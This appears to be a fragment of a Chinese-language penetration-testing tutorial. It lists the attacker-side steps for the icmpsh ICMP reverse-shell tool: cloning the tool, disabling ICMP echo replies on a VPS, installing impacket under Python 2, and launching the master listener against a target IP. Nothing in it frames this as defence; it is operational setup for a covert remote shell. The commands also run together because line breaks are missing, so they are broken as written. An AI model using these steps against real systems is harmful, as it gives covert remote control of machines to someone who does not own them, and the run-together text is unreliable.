 git clone https://github.com/inquisb/icmpsh.git#关闭icmp回复,如果要开启icmp回复,该值设置为0sysctl -w net.ipv4.icmp_echo_ignore_all=1#运行,第一个IP是VPS的eth0网卡IP,第二个IP是目标机器出口的公网IPwget https://bootstrap.pypa.io/pip/2.7/get-pip.pypython2 get-pip.pypython2 -m pip install impacketpython2 icmpsh_m.py 192.168.1.133 192.168.1.137